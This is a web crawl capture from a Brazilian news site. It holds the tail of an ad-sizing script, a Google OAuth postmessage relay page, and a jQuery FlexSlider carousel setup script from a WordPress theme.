                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="efit-2crc-WSy1S71Ii6KQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="efit-2crc-WSy1S71Ii6KQ"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15
body_size: -24
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider').flexslider({
    animation: "slide",
    animationLoop: true,
    itemWidth: 243,        
	slideshowSpeed: 10000, 
	useCSS: false,
    itemMargin: 0,
    minItems: 2,
    maxItems: 3
  });
  
});